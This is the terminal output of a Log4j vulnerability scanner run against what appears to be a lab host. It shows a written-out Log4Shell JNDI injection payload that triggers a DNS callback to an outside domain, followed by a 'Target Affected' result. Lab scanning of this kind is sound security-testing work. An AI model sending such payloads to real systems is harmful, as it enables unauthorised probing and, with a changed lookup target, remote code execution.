 mazin@hackbox python3 log4j-scan.py -u "http://log4j.lab.secbot.local:8080"
[•] CVE-2021-44228 - Apache Log4j RCE Scanner
[•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management Platform.
[•] Secure your Attack Surface with FullHunt.io.
[•] Initiating DNS callback server.
[%] Checking for Log4j RCE CVE-2021-44228.
[•] URL: http://log4j.lab.secbot.local:8080
[•] URL: http://log4j.lab.secbot.local:8080 | PAYLOAD: ${jndi:ldap://log4j.lab.secbot.local.ph5mfz.dnslog.cn/18dhlh5}
[•] Payloads sent to all URLs. Waiting for DNS OOB callbacks.
[•] Waiting...
[!!!] Target Affected
['log4j.lab.secbot.local.ph5mfz.dnslog.cn', '172.253.12.4', '2021-12-13 11:01:17']